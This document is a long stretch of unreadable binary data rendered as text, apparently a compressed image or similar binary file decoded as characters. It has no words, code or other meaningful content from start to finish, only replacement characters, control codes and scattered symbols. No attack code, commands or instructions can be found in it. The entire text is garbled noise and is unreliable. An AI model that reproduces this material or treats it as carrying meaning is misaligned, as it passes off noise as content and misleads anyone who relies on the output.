Č�����L��rp|֚p��I�P٬dI����̈́+Vח������G�qf��PL6~O�0�o�~OQ��6{�C�C3���!��`��0U@�n�H�pi֌x�����ZhOс����p�=�����ǰD[_	����@�@�����E��e/}�D��ק�5;Ӝ�O1�9��L7^�i^ԩx��^&��h)`ˢ�gh��� @P�����g�c[pB�Ƭ�A`�i�DU�Wɕ�zKN�}
p0PVe����
V;L�N!Č�d���'Go��~�|$��-���CW��A(����`���Fn���xG��I�-��ۥͻhL��%��(�U�L�mi�ѿ�ҍtL�i�i Ӂ
�N��3K��݌�IL�`�Nl���]��1�Q��PM���uhy 螗y������U�����L�dj����pg�}F5��ᠮ�Xd�:U�w����~.F����(ʖ�eLLe�CD���NB�cD7�� ��Na3�_�gT
M< �MZSwh�uJ����%�ѯ��S�ѯYvߋ�%��`_na�G�9���	��ۄ�ij�4�)ވ�Op�����`����L��)�U��1��N1	��q��To8劐>r}p�V�b�|��\K�-�w����B ��p�5��P�O~�8�'����d�G��W�M�C�\W��6�s�?��.2_��`�i�����s�g���� p�U缋���$�ۏV�dU�4�`�2ؽ5-��t�=�L.���9��-�z�]��j�kNaԆgL �^�����/��PO�Q�m����/��0�_+ ��pS��x��1hprp�}����~�QĊ��mT��n����T���1�w}� (�

 '��JH0~�73�{���W1���M�q_�_ ���{�P%�=�w<�"��m����V�R��`7K 䨑K"Ĺ	h�I��M�LY裇\
B�9wn��hD���Ʌ}TzP���K���̌Y�%9_bɑ�ƗI����RhѣI�m���?p����/F�/�yj���ҭˣ��*$��i$� �ꌉa��^bB��R����V��	\���X�K�L�� ��ƍO�<��Ć0]�\������6?a��K�
���F��&M��@R�_�#H�1�	�qF�ɼ$�|yq�ѥO�^��u�ٵo����w��ŏ'_޼�i��s�7o�ң���w־�<�(Q�� t��m��Foܨf��q�Aj�������o�4C�I��P v�� >Rȃ��x�����:J蟐H	%y\�8���C�t'l(��i�(��#j�����)n��%n|���C�i`x:��8���n��Łmn��U؂d~�c>���Ͻ^� ��(�����04����2s�2!&�5��n�x	��T��5Mx���`�����Ab������~`��1���+e>`�vXb�5�Xd�U6:����Kp��oYjcj��<p��Z�#�O� �gx��f�q2j�A�P�
/���=,��F$��t4�!� <8šo� ���1!#&	%�i&&�2'%�9������,�+�t2�,���=�^��AV@$�8����Nt�$�V����p�O$���69�ʫ/� ���0��0�L�GG?�0RI'��1�6�{I-k�T�L�K�~�(���U�@"`�u�l5�]aj�X�U|q�w�q�#�����<�C|�VJɋ͹`�x��8\4��%�?4Лq|����B3Ԑj���_j��(�
n(�L&Jc���i�	>i�&��$�����;�d%y09&�mB��bXه�\���b��&q��a< wtd/  �hB�����*-�z	���d�P�1�8E�l@���$��A��Re��\q/xj�)M�܆�ט�Tu�Ka �#�
	�!�)br�^�W0aDs�A�atN�Kdb����Qn&�b���|���V�L碆���#�T'�s��u�z��qj�#B�����Ҵ04�� i~G"v� �[��H�8�C�C�j�H�=���6�!��h�:݃ɑ|�<�c5!ٔ��,�#���\���`���$P5����#�a]�3G�M�`���	���l�F���/r�������#^�i�B���8!
� ~s�����1���0/08�6]5'���� �rhU+[%���"+�xP�&T�=�S��� &%
C�S�/6$bT�
� XR\�b �@Zرэr����دn�_�s!i,���� | ���ӈ$;B#�������J$��I_��(�g���Km��ҷ�x�^z�$j���� ����j��0@B��b@W�U�G���@J�/��@aCSANm�0B�A��m�Cr	a"�;n��g�k`�wN�/vk���14|
����sXP]��? C4,z[��V������ ��3�x� �1�-	�G�gI�z�?% i�^�u���G:���������dy�;��h��H�����  Ҡjh$#5ʈ~�{��6	Rt�Z�N�$j(�Ȱs��	��V�	��  4@���W���	 6�l� 7p
8���nI���z/STa[��Q�G���PxGpv�����<�����̩(����y�M��vD��j�B�I��|\4�Y�kn(��-�rl��	�В>|�!�F����?{n��a�v���XP�"d�nԑ_坬���H@�q��¢���A���P� ���.V��8���?����M�����2�\yAd�	Ԡ�p "j�DR 2����A7@�P'�a���`ݚZ�QM��
]a��Y�0�Na���n�C�]a`H�Y�@��0�'���'-syN�A����v��0��Lg�g\��} 8���H��8���@��h����tR����vW����khZ��52�Ջ^�d:��>��wȅ�!߈�wM��L�?r��aLHP��'}2�%�0i��zm˯�U	\��Xe��tb�A�����e�A$@v��
X&nƠ �8䎚�^Y�ʔm��@�Ёo�ư0���}�ق�ri�&�H�pʞ�̟��*|"���k��#D���H�ɍ|�'�Y������p�R�PAC�-���4����џA�|�����-Z�A/����5��m@��z7�����!� ���:�Ӻ� ;�"���q%郎w��y ��I���I���
� �N���m�m�x�a��k�w� ���:P��`� H��p/������� �X� � hi?���ط��i�[���2M	-Ѳ=�ۡ� � ("283�"��!�-F ��C:�C�r���Ӓ:l��9�>*�4� f+��3�2?E[�p�ҳ���o@�>�,���)�4�P�> ���:j0k�9G;E���0@����Dp&9��@.i/�
{�҅c� %`05��)��p���(m(�jp �8u�pȆ:܈ +�#X(P�:p�!¦!©Q���	��h��2����DDӣ��a�Ϡ
����!8� �;&݈�zڛ"2����8���ʕ�C��H�d"�)�"����|0�:Dl�Gz(=J�DlXƜ[Io���9�
/ۑ�1s����uT7��4MӾ� �4HV�4���9G�I���8��K�;��K�\z����	�
H<J��� DP�)�5Pt����j?D��fԆj��0���p���h�.Kb
��AG����h�}�D��&̈� �����o�Gӳ��ї=�=�ȷR½Ǻ��c2�X�&i衇�C!z��3�H��Mݬ)ȃ<���N;����4DI��<I��o o�xȹ�j�IG|4������6��°Ě�I��)���O��Pd6؁0�� �ú�1�U�J�p*�����$���#�9'���@D��B@�P�Z�5�8�)P�P��@��F�:f��>��a�lX�lH��<�Ѝj�1h�ɠ�rT�=�����ÆPBq뀺�	���L8�sJ��X!�З�"MwČ@�<@Y��pц�!S�M�YC�rC ��_�M3=S45)z��pDp����:���� ˣ<B����h�����Ό`49ř��l�!���I(��4�?���a�48�?0�l:���#�V�	�t*�,�#�O7
������D�e�Q�Ku��
�P`Uwp˖Q� ��l(�o��l�TH1��x�#���!�>�������Dp��ʄ?!RM��#�G%eҚ�΂��(��"7��r������0-x8���0\��JS�mX��)���3�$�>�C�;I��=��|I��hI����|�B5�E������bT�А
�2���nH!��{��oI 8=�l�>�Æ�	�̘X;�T혏���� �r��OK[�Q�K؅0_U`�Pu��b���I0Rp�k�kH�h�Q���<h�lML��V/p*�,8�k¾��0�>Ҵ�h�z��sJ���O�,�H����؈��`�١&X��Z��]"¹���]�uX)r 
`%%r������&cG��<����l���a^�=ٮ3��rG���XTF}	��0�5���D<��H㴠�كI�a�:�o�z�#@�JL�\@���h�&�hyO�T��]8���c4�`�ƒ�
ȰxIkXu�k��b��J����m�V�PW���D��#Gt�7��'�	��%��ӻ�|K|�Q�����׼��;��\Y�.u][Sْ�]��۽b,�H)��s̭����?���-�yL�������A� kx��No�.����{Dz��n�ޘz	K��Ś�#� ��YK�Do�Y�e4�b����5S�O��_���2�5 ����y��1<�TnЯ���f`�MƓEA-�ph�aH$
8���h�P��ء��'��!��c��x&g:v�:h�ͣ?����P�IK!�"!N�	b�����ـ&۠L%��ڧ}���81-�,�g{�H)
"'԰��<�(c��jh�pp8�c:�.j�	�rٗ�c�>��@�D��K��<��~�4i����A���:o�d��d�U�UM�2H;O�*c�$H�T؃SnPF�E�M۳U�/8�p�)?mD0�DBlp���e�@'!H-�x�r6�.Gn���cr@ MC �L�q���H���a�U��،��q�|'"�yZ�<	�&�=�RS ���5�b\�8�gȎ���篱�:��26c*��.�LF!Y	n�[�� ��`?:ʆ�~ԙ� ����sO#�T�LX��E����JT�����\R�A��O�%���$H�����Vv�c��
U�H۴�5��D,�hj0�a������m�p�!k�!+�r�!G7�8&�s�:���>��ȕk%��s��x�A��"�=@A�U1����~b2P20�jlz�lq5�"���Ú���!��AY^op`�s?sDFCm8zh�������G�ޣ��4Cƈ�-P{����䩀߮�K�d�Vu`�
�ȉT���ރ�Fe2/�(��N[
�/�n�[�jp ��	�k\�u��oHQ�0�X�ﴀ*g�(XM�v/؀nZ��lJ��:���?p&�/�H��0ܠx�	�07en��]@0��p7�g!�puX�-'�JI�����lNO�C��9oH�FL?��^����]Ԙ� ���&U7L�4�S�O+i(����������b�O��0@�s��i<HwuOw2��P�.7�KD,7� ���;�s�dm�0�q��Wq��VW �F��>�:
��At��I��A�Y�x���~vq��"ݘ�&�h��6}���RZ���^��u���'�u�QO����8� �8h�[�l���8zD��h������	���(�f퍴H����&W�88@�K����#	�+/P��q��r7w1{�V5PwT~�)@�^MKz���d��� ���<WTk0	/��qK��h�� �Lc�H�6 B͈��P=�S�]��]*�a�˵7�3�2a*8|�'�ؓ�FL�-�Jy�(*N�\�y���}%��ƨK�ÿ`��(�*{^�лs��C���`m������y#��`��U�/OT�܎����;�	�&{�� DP%O N)_n0߃s�{1�{��	
�$��A�8\x���:kٲI� 
�#M� �xd�9^�@))BD��;�� ��(ЬY3��:w��)�9B�!�g�(��J�m0z�єR����ђF��!� H"����2FM�c�����e4+޼z�����/���.l�0�Ċ�3n��1�ȃ�Q���%V!�%s�|��g	-��<�J�lլY����kj{��`t��o�|���w�m��r��B�C��Oi�ĉ��	�w�U��(���l�)�a7Oy*����}�${��I"�~y<�����K	6$�9�u<��MC�#E�t#�
���?Gh�QH0��I'���	��d�6��5��$�N@	5RJ٘�GA�K)Q��U
\�χ^ٕW���?e�Er��[?X9�Y�l��]z�%�a�9�&�e��Oe��(�QB�y&�{����aV�Qo�yKP0%�k-���5�^Î���&nG���7�H��^�w\�� ��r���Qw]v}݁�w�a�O��E6��0�$�pk*�2�|�ه_~�5� � ��&+�73@G0��?��5tp�Gi0��!�!���I��"�솀Ӌ��8�QE�x#9��#���6�Z�c\GM"C�!o2 WJ\%]g�y1�k�1�{�W��m��W��1��e��Q����i1����G���5�a�b��*@��\3c7X���9�!G�^M]��7�n*9!��J7�Q��ݩ�}�OxX�Z�SX3I��1�J��kF���h���?_��6>���:��7y��-�6ND���ێ�Q~�E�F��ROU��o'����PA�HVK���S�@Ձ�1�Sr�~�ە#�$4���3�V�V���!3�	��[=��kg��H��ۏ	U��~�y���`S��:%����\n�K*�ip����~�sL  ��v���q�c#[x��*u��/���v��oz{��8PY%��$W�q8�!�X�5$�|]Wq����1�d$�]�����$E��9��m��&��MV�"��&)��������dB8
�R�1�K\ 2�
FL�ry���XL|v�#�G�uo[_��f�ؘ�`}l2d� 3$����+6|ƚ�-9A�&�4���8|QW7��
0k��^����U���J�	 �-��f� �:h��p�!!0��I `!+@ܴ �M$�@pjns>,�E�ÔЋ&��9��%&��Q�$X7#+�+_YT�Ӻ(�yEH��
�hF%�%`,���9b�Jga� �Ѕ2����Ut>��i3�{S"#�Ȍe�~����I�O ��$&}ÿ� P/-����X�9+@�QT�ʽ�Gp��:B�<Ƞܠ������
m�s��r թ�@��[�'�0�Ʉ��b8�X���P5�@$��h3����AĜ�C6!�)��	,��}=�8R��	�(V�M��x�����,��¹��aA�,"��hT�Js|��������=�� ���,���ʝ~юn4}LIB���̤)MiԴ�,�|�T(9��� /:e�Q��JV������	 ජ��W�I�.]�T��������8�c��W���u"�<A>������\>��pr"D2'��^'�`�����E��
l`²��X�S���*`�\�Q�ա#(�a���4��<��V.nq-�c,�w�{��UI�����m�4��ٚO0Z�D7��%ַ�]��8����œ�] r6�t��
|n��骊�?�B6fp�<��V���|^_��l9�B'΋ި��	�@��Edr�(�&R2$�7
�?�$�m6e�r@\�e.X�vpS$ay�+T^�+���}AEÐ�QVⵊ+#M�G"Є&��ra^\v,�a��|����#cc��2^0J[��V~ҋGÇdIa�Q�J�W�z嗶t��=�����M��^�
�æ�M<I@�ԁ�#o��?�|���/w{jٔЉ�t"�z��T�M
��� �aP8ܰ�k����:���#-Qq��in.�D%��;� �n����MtBv��u�J�pR�a��/�5�<$�����_!�߈3��V��Cm��eW����Q�f��j��4L^Ri�^�&{���|����.���&9�q�N�2�z�����@8&���>��.yg����������<������Z�k9SR+KG�ꕏ@!�)�[O� x�B����̀����]�S�"yQ�(�Tׅ��a=ҫ0������dx�=�����8E.p���/��g�Ƴ�����8��_�m�;*��v�I�o�~4��C�X���הUb�	�7���V��ҽ�P,�#̀�C<��9^�R�a��y�5"�8 1y 8�	Z\|������J,����W|��@�P�[	�	��xA\��9 �垧1!��X��R��p�	l˶,��H_>���G��X��Q0���ŕ���!�	Dɟ��K�]a��a�}��������E�l��`�&E�J���C ��"ΝqP�n ��$�Y����M9��T��@ �Q<UT��(Axx�*��`	���@�A � ����@|�ÃH��� :���@�<�ȁ���^!T�U4!#H��P�*��9iC�������� �6��̵�҅ظX���Z֣=����̨����?��Q�ߍ��ܖ����|���"J�B:d�`q�Ub�^h���?L��)PtY"*��x��X@�� (6��a�}`*�"+�d+^"��yՀ	ā�������:�C9��Q�:p�0F��aS~@IpE�a�l� P@�Y#�0�5�h�u��D���΅�HJxT�����Q�Q���5�Z�a��#_��_NF����Y�����ME�l��!�صeڥ�8�"fQe�Q\f�޽�	ǔ)�v�GŘI�JP�P�#�@J�b	> L~ M*���f��$	z�@B�	Yܴ��P&@9�Q� �4�@Fh��̆<݆�H@E�M X&�-zeX�Y�S��=��R�e���VV�*�e%݅��H]��QX���%��_�a�l�2��]F�f���>N�>ٶ���N�H����&l�Djh�E���� b��md��^��)f�$�6@G1��MF�K�&֦w��m��+�@�ـ'��0 0D|y�8�:| r�#0~@6\A����)#x��1�#���?T��v"�
��w�e�u��%s�Cꔧ��'򭥁� =�S�hE>婸AY C�EZp�[�����#D$���ڡ`F�J�OB����_������e�۩�q� �r�P�����i��l����M�Q��i�V��Lڨm�(����
����)|yՑ�C�*�Q��$@��:���E@�^X��4!AEt���w���v��$a��8��K눣;1�Z��c[:Vѕ���N���?Ч��'~E*�&l��r��9�!K�!�h@&��iH�z��<h��Dth#zh����X�� މ��l������d���"��&M�����J� ��+�Yp&�7'�~���N+��A�:d�xA���2��5��H���鹞-��i��i<�g������:E�����:����`Y����� ��*,���1l�a��-�Z�h4n��-��E"!(��d��D����L���ǥx҆V���}�i�$�$ͪ9�vn籒�����nQ�&"4@1��T!�.z�&��Fm��X�P6X�X�U��D�j��%�n/��)- !-,X�&ѻ�+P,���c[�{F�\�Z,��}�e~.��o�%��&^,��zZlB>.�Qh[&椢��@A�H�j��.��&��'-��<��*���?��?d�+�@�2@	����"M:����6�?tB
�A�T���`�������.��`8��5,�ȃX�9PDo�vr����ᄯ���9��������Sh�<�ΆI�E�\F@�E��X~����1'�>�!Y]�An�DE��q�"fK,�&0�z�ǲ�9�LVp��Rp#3�$�n����EH��4��@����J���,(�p i � ,��Q��:�p�����G
�C8��zÃ4�5�Â�@�� ��MJ�;@��B�bq���"��Z�Γ6ϓ��Z�y��Q���D���~Ʊ:�3���$h�q�a�� G�a���! ca����)U���@\e�7�pd��A2�A�Q��A�i���"x��'��+��+\�
�Sm�����/���0��+�����K+.�M+�.:DC��54/���{E�&3Q53K1�@3�jq����e�6ss��C�!��AಳWuj��^0��*VT,�qK&�N�@:��.�!�,k5�ZM���^X A��&0tB�L#+4CK��-�h�Eo�Ru��5 �+t@7`Â �/�*E����"(�0@K��x�4-�?H�޴M��9�P
�:�C8�3� "$s�u25�&�R;�����R�kc-�T��Uc�8�/WGOA��u_�Ƽa^�5��.VG3�[;� [��OI����eLS�E߾cx��6C�a���a�a��h��i���I�� 4��7X�e�Wy�0�pvI���*"���6o��8��?0�:��8�6N'kɶm��h�P�@о�oǸQK�R/��6uo�c��v�s�鸠q3��v�9���v�w��~۳y��y�u�ܭ�r����{c������D`��`+4~�7C�6_������� (�P�/��i�n
��*��誠�?�P��C��k�x�����~�/Kn#�����˸ou ���x5��I{��sϚ8#��ߧ��W����K�v7��%[L�3y'0#�!�w�NHhyS^Vߦ޸�/�P��C�`[J�v6I�_[�w��^P�ab�tr~��7D�OvS�/u�K{�mn*A��	� ����	���#z�Ñ�8Ȫ.;���1�j��'�6���QC��)�����6�E�z��-�2�����o|c��Y�uY�~�D�����B���s���H�X�������D�<��H���E�px�K,���y�w0�����R~L����HvgCM����^���ߊ�4-"�����A�+'� ��;M�'����� �"�[��_z|�74;sS��7ji�x�d=���k�E��'#�r��O>`t�B��)��|?�:]���Xy�:������X�<U��]缈�|�	=гL���:Pt��>����l�g���O����x`���a�h$���Q�t��A-�����?:���p��8z���M��ݧ����|Q3�|� N�\�yX�'�"Ī���C�H��ph�#2��U�xcF�9v��dH�#I�4yeJ�+Y�t�fL��h�<q�DΛ2y�ĸa��C�=��h�KE(�T���"�HU��*�[�h�����A9c�F8r�a� H����n\(_�¨+v�(M����W�����S�qbŉ+bq�2�=j(�4%Z�hslȦ�ݔ/���0����*e(�Aj�
D9,�VS⋸/	$\��]p��}(W�x��a,�tiӷ�;��C6"5�������ɓ�q��
�<֫������B;(�
%�A���^�H� ���	�2�@����|�%���
-̨&�r���9
��;*����
*�T������1�BK��"�k��j�����ȥ*,���Y�Ĕp�ȢS�/�@�@��L���@�H�紌d`i�
X�`�hӆ��Ns @sP��N;��k�	�9�(�δB�!D�a��{���C/�(�tІl�f�:,��ӏ?��� �c� d5�ih��\uݕ�^}��i�IԊ��¢D� �Q�Bq�����E�`p5F#�1-Y�z+.�ՑźL�F���/Q�*R,KRI?��"�$����)��@2��-?�����H	2�x�L:Y���,��+"!�s�ܓ��CF!���	ЊJ��BEQEɃ�f�$���CϽM)��S�6��Z���?�Z��:�qV�R@�ꪭ��yv��n���w��'e��`]h��j�j]DW��j�:G���;Ei���m��&K/NdW�w�tL���]�^|����-S'2��a�9D0�`/+
��Qr\ �PDV#ak�ⷎ��S�Q� uNN���*"�e�]t�������Cρm�����p�꨹�z5F Tzi���	Y��	��_����o�kb+�i��[���FtJ\�+!r�G����#�|6�U��6�Q�*l\���.���/E��!�I����*�JPb��ƕ��9L]�F�0ӑ�q�PB^4�l:3�B!���CAE�l��w(���7:�� f��Yw�S��y�y7s{��m�@(�F5<����T�ۖ[Z�����2b�4����� _�5���0�\�ٔr�Q�Zt�IȋH���j�;B��*�Oa�U$X.]+ny�T��ɾH�6`�w/�k���e�� C0�	�D��?yiP��GҸNt����av;���;&�t����ց2o�s�ûbՉ���;Y�?�x3��=(�>�h�j�C ����&>��ZJ���`�d�17P�D)ZQ��ϐa�I"/Jf�h\m3%����enD������ŕ��_*·����l�J��R��*t�L���-)r��\�.�dBJ��	���f<W�c�)�k*]��̉ɠq�E5M#�.�.wJ����Nc�p'C'tVF(v*���bG u�z���q�>��2�l0(A�5��x�"߻Ca�i ��f9�Y�JȐ��Ȇ>����#-i��r��--�UnD�=Eq�*R���[g�2��.�JF�YCU�Q�j�[�_��6�iH�"��\�d�0V�It�GF�%� �	��3�l&18�E�=6t��d	��~ձ�ro4+[����w����^�Y�,
�y�aÁ�.@ 8���U0u�dB�g�.��-�Y�b{$�`�	��b���^�^I�R���-���l]j�� W��U���ޞl�%eE���S$@��)A{��b-7	�u�s]J��_4X�!h ������w	��Y�׃�4/4�K
8�JP�%�		�i���@|�ts�58��~�{2*~:��?��	z���~u������#����7p��2j�YB���H����y�k�__ԐI�}--/��]xmb4@����ݘ��#Ce�E2[����wɸ]P�-)E���X��X�ȫ*�,�k�vsRo9�2�r
S�F1�̸�s��b������xV�c�L�X8pV���)r�V���8r�~�W�]�4����iQs�#����*R��:@���>��?���@�ǲ���X�OE�2�#H�J���ԩ���۽� P�� ���&m��=�A�r �����a�x�%0�!��,� 	�)5-wo����[����
=0�ޑ�7S��oJ�@M�\h�tL�]��~����I5�� 
ds8?N�i������)G�xOrJK�*_yE�̗ۼ%��g`�C�/L!�갆�%�l��Tc1�Edt�j3��iZ# �����ߚ�J������>�7����>��'*�ը�q��r@ ` �؂ْ�>Z	��N�BD6a6`@�(�m��N)��D2b?��ʲ��F\��$��,�̚j
��`
$���V$���(�dhP����:�Ir@����J  X�� �� j�	�
w���˘|����.m�0��<��o$f $`�9l�� �-��$��P
�ÌnĎFp�� �M�!�Q$~�-'.�������d �%�@j@N`� 	!��uKY�B���E��l��(�����b�o@` EP� �D���m�)��`*���3�!����J��q�
��K�`
��! �~#8�0�	e
�C
K�"J���ɜ�����9�a��$�	��
�0��!0�����"�"
�-�f�l|4o�!%
�D��ll���!���'d�	r D`Fp�@��tk>����c%O�X�d~�f�glPD6b�f�I�)��
V�wQ_*��~1^0�*`��J� D@����P����(� "��a�a����09�"�����"ұ��	�Ӭ�"����0�$��W�����b���7C ��S��!��@�!'�2+#�f�O"C���>�L��.����d������Bq($��A%=�p/%M�"�"lzS��g{K�SV�#��G�p6�ur)	�@�kw�2��2�	��J�mKP�w�˻��<���Z&	�@fG�\�� ��	�+�1�֒-K�&��*-���J��*�����<B���8�xr �a��/ߠO09�
�
s,\Kn6iĮ@z�i��)-SE�W4133��(8��>�R 4'A5��#QsV3/��ȶ·�l��n�6�AI�Iq�cd�7�8�-b8+�?<#�M'� b��LL�S2ƴ��-�``�� 3�@`.�@,��a�+�'+�I>� ,n$�H��a,�������S���?���J4���"�"�pA��A!T��:�A.� �Cc�1�@�epH@PE VXTWw��\��bt"_�Fq*@-�XE�(HoK)�D6��� UI������!���������4
#nK��#��+�Ѐ�^��L���a8�����SN���N��s��hOs��
f�.�,��3 `	��*"�5!����B6@+S1�����E�����Db(0�/�ڰ7� bu���,�p@r�W�i]�E��}�F'!ZC	*�!$�E�*��06�I�ԭ�![����Ul�5[�UI5�k2��D�\���(@����.^�vJ��\P~�~�J4�J�0�bN���TAP@���B-aʠf?@z���v��a�� `���?+�,��J�w�c}/dg7������4R�"�o5>"T3"Bc���CU�%�s��`g��V�C��.� �V� i�W{7kict>|�X/Q��A"\��k	CZ�*m�m�[y[+Bm-TB�����b�"On#+�J,# k?��A�`L+�L��:�K"@p3$�;�g5��bD@� t�Dd���D�"�s������r`XB&8Ҳ�2"�x/z8vInv�Al��v+�d��.��S]�e/�xf���x��"����Q�$�E��{F��@���W�ǘ��67�A |M|�� IEUnꓴm6�m��Z9���"��[�S*"%qB�6$8���un[��@:�(���́��K�1TP�;Y(`^
@E�t������V묺 	=W�}�0]؄k  ���b�#c5��x�`�RI�"��c�!��!w�x��|wL8���xS�8����b�ɚ�Wz��0�%,�P���"Jt������هk�[�BIӸר��ܸ��w)���l�RC�v+ڏ����7��&�*�\185��x� D7 6E�+��:�9"��Ss.�@Y�F��y�g�4p>�)\�cڅ�`R��A	/�Q��9�"�q�,B���ҎY:��.=mLtt�{�����LQ���x��f�gw�czc\�����+��V/�����kڹZ���*���GD�kqO[�֟KF ���f�๠ڎ�!(��g��n�\{	��V��"����A�5�2:�K: ����ƥ�f�S[�c��[[�A�Ha d�i8�q-�R=��}����l����b�f���j����"f�wቹ�w����e�" �K���>�~ns\J����`��Z��{W��S��Zݺ�`H_I���}�W��[�����8#���!#L�{S���J�!n-"Kb�#\ ��ri�)�:O�:�/�` �*�� a������S�0Wڵa�X[C9`d{����ßӱ�}� ��INt��$�:��[ɕ|#�����MJ �a��Bo�����~m�mz]s+�Vٛ�˼B�ۏ���M���Z�W�gӉ��E��@̓xR1���w7��(���W��5n��%:�1� ��5\�/C�����u�G���bNBY�]�^�\t��^  v �qO�8n���ǁ��g���.fw\ne�\أ#8u����A��x�;yK���`0��زV.�̳]��k��ۿ�}�0�-��YZ�u��X�\�C�:d�y� [���2b(8�7y��"]�%�":@���%}ÕW`��F�Z(AJ�>8P\Z*Zܵ�a��a�!�&���*�9N�z��3·��?�dȏ�e|؃}ؙ�#��PrC7���)�f�dy��HR��&�B�}ۓ^�S�k��gԨz��׶�}qo��yvS�\�Ә��� �/\�X�MYF���g�� ��3%ҝJ�)��3N�� �a�4c���� ���3��y��[;0D�
j ,ɡc���b}-i��/"���;�w�������o旻�7�.��J`�U�B��f��1�0C�WE+b�$j�{��G�k6ez�g����F�}�6��r����}�����"�-0����mG�XK!��u�Y�o~ç B���� ����H�"�@��.8���+
,H�߿+�$H� �ܕ���`.��r�4z�X.[��JZ#YR�ʕ&Wr)��:q���|Q�Ɔ�<st�Y��BD����J�?;�D��_�J������3ũ�����d�=k
��V���4�ܹt�ڽ�7�޽|���8�����q��kԨ]�Ky�'rdz��Y�LO�f�:{�����ΛK�[iˣ�]����Q�'V�;��ݼ{�z<J�-"N�(,w���+8@�*"�ȫ[߻aÂ�4~��M����M��$6�׮Q�Ǝ� ����G��JW�]����
7�	Bt�`+�5�q9�h0���\��SlJ��|�N7c  ���� 2u�!G�^x��Z�%�@:�(�A���CBr��9DNB��`�GyԍJ�V\-��L&�3EM6��MuB�?F)��P2���J�M�\U%���V
y5S8􈵐cuPZi���[��h��.�h��V9:
��*=S�'Yl�i�� j��J��>�M����j����j;��
k����>��+��z
즅���"��B;#�r��P��B;�38��`�u�x��G��5S��^g���{��g�?��B�q��+��Rv�sB�
B��YB��[z]�%x�ca�>�:D�A����0r1��A0�Ì5��*���A7�$䐑�#A61���M��d��(dJ���^�*}3�I4e&ObEݙk%TPs��J=ũ�j������I%�s�*Z��پw�r�M�?`e�?(���$�
[	��@x!���'�k���z*��NN9��뮤���n8��i�R�%���ry�{�^w�qy.yB�;�z�\S.5����J�	�B��˝���KW�/� �~�Pa�jq��|��?�3GC������X2�6�(B�8��2�1Yd�hR����F�:ҳ�D�nא�?�V��]C$+�7��lXC3aZמ�%��jH��₵6��M=��r`�/x�&밆Hh��-@H����� �vD,��X7���t��Ȍ(Jq���G��D��n)���J:��%�R���x93B/����R�p���@�$�"T2�\@|����B���`]�&��D*n�@b��.	N)%(1I5<��tF!�k}�c�w%o%�����5�R�B<��2Ļ��&ۣ����!�Ch�!�"S���ᾑ��d5J�J|���/fy�(� �@����7h��g%�i {�1�qV0<�IW<��4E	"4�=M�B�ԠM�A�T\���s
����d��ـz�CW��p�#/�ьj0��'b08'��|\�0N��Ra�q�,M_
H;�T����*@����0}i*X
T1�#�(]�Q���5���� A�`����u�@��� ln�,�$�s�Μ�\�D� �'<�lF!P޻��� H^rE�\�V��*�[
��o䠟<ជ8�/�!?` .�RDc������eʈ��sj����!1ә5��4t���f�c7�=��]\,h��$`�^�I�z2�{
�LK!�
Y��8ͩ��F8h[�d����@� %�1���n��
������`q� =��B����QRa����}�~�w�����`~$u��������f0��Ҧ>U���^ �G�@!���x5���J�X�g.YVL��=�+�Z��.Q�X^*��B�U׹��8��?|�׸�xQ����)�C��c�@��1��ƌ ����j6~��lh=[��]AH(�G.(���v��BܼDWq1�6l��n�C.&��x� 6倸+��p	����'��
O �I��E�v��c@i��?����⩇c\�F���|�/}�@����u�im:�ּ�`[ػֵ���k[�zٳ��}�k�{���j�
jlɖw�,�Jʅ�K�G%.&^Z5C���x�5w
׆��@���a)�l)Z�B8�PC�(����- ��p�*
hH6�1�8�D��w���89��P��8�6N��	��H�����:���q����P�-%�a@]lPC+ڸ#J�:���9wq�x��c� h,���C��������(��pjR��p,��(�D���z����^?[�*u�-�BU�/��_U��!n����a��rx��[@b<�D]��`B�q�˻ء��<r����-$��ug�|�͛�|:ߏT+���_I#��~(����?h{7��$�}�Wb�9W!Bi�?�iB&��KWH�s?�G�3�`hv���x�ʰ��ͯ|����x��u��$���K��B������=��(�~��� �� ܠ��{�y#��,������u1�^aGFi�jY�jʀvk�j��w�w��`& � Uy�w*�U͐���wAx� x�7nrA<�n��<� /pEcraW��@yv�y�g|��{����2�Gz0@QW��cX��� ���z��Gq��0sx��{Ɨ�ć���(�O%D5N!N;K�~��}�� 0���PR�]*q��{v�~l|_tK�v�y�ȇ��|�b|�g����P�h|[�*�|�w��w���w�f8n�k��j̀v:0_j�vm����lw��lk��1�|Q�*�8���a��w
�ވIt1���q��3JpUJKaW*�/*a]
r r10B� �F���p��菬�;�p�`����	Y���ٰ
�~w�yY�~�'���~nd��u������#��x5$�Ozя Iߧ6�c}}��H�d�o}�mX�vp��������בw��G�	i���I�1`|	� `|w�N��
x�(��������"X�x9OG �|D�&X_�ƌ�����Xl��`J�1@azQ�8x���}�xKQ~����q1��CG�"J�����/��q10��hV'�@����������ɚ�9G#rњ�I����� ������I��Y�nD�i��.����ǚ�&��i���&FG&*4���9GO�)[�p�	���Z�����ҙ�~a���Y��I�Ɖ�p��
���ɔ�1���������� +��ʚ�7�]����8�c:et �b`&�j��s�tat9��yk�!��h���TN�|�:�����y�%���	V)�pI�����( EJ2FJt�
�vz7=�8�
� �񞫹Y�������`��Х��Ε�/ǥ�����*P����צé�eJ��8&��H��y��n���9�����*A�r��� ����� ���j o*�n��)�ꦂZ��y(�:V �vP�z���f��9Xy���&)�xzƐ�d:fIiiTƨksY'Z�#����Ȫ(+Zlj�b`82�,Kq�5��z����� ��$�D�bF��p��)cv�nJ� ��/�Ҏ�/��c��?t p~�����ڥsT��3�]dZ��y�ͅ��ۚ�#�tz�G8�Z�@�ڰ|ڧ#�5
��i�^z�����y�7в�	���K�);�_����5[��:�:7���Dٰ��mz G��j�Et�+�kWK�%JkW��p�H��k.�:@���������w��pI?x��v��v��f�ã���q�J4����������8 B0ҳ�}5��H��
��)��{�a?
���*��U+��)F����ۚtڜ�;��7���ǚ#�~TI�${�9�@ɚ��穳Z�/��2����{z���)��)�{��7��+��+���(Dۼ�������a� �`O�Db@��V�mkDb�k� P+�wQ��*�}!�K�s�������1��n�xt�c��<��yE0xuy��rA���l��K�[�
�$?�[�z�
qr�� ������;{6��;��;�+��KQ��*�MAX9������|�{�y�2
��z:��*��۽��¦Y�̻�5��IL��	��+����{�q1�dL�x!���	bpT:��kPkG�֡`��`P�|q�y�wA� �+�y
��x|q���|("�r�Y��v����a�k����&��j�����q��<�a�5�� \��� Q
��i�{1ƺJ�*�����#Z$�����Pj��*:�[S{�j Ϭ4\������*QS!O���=a}9l�
